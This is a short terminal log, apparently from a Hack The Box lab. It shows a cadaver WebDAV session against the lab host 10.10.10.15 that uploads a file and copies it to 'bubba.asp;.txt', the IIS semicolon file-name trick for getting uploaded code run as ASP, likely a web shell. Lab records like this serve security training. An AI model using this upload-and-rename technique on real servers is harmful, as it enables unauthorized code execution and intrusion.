 user@kali:~/hackthebox/tmp$ cadaver http://10.10.10.15/
dav:/> ls
Listing collection `/': succeeded.
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        iisstart.htm                        1433  Feb 21  2003
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017
dav:/> put bubba.txt
Uploading bubba.txt to `/bubba.txt':
Progress: [=============================>] 100.0% of 38246 bytes succeeded.
dav:/> copy bubba.txt bubba.asp;.txt
Copying `/bubba.txt' to `/bubba.asp%3b.txt':  succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        bubba.asp;.txt                     38246  Dec  2 21:12
        bubba.txt                          38246  Dec  2 21:12
        iisstart.htm                        1433  Feb 21  2003
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017
dav:/>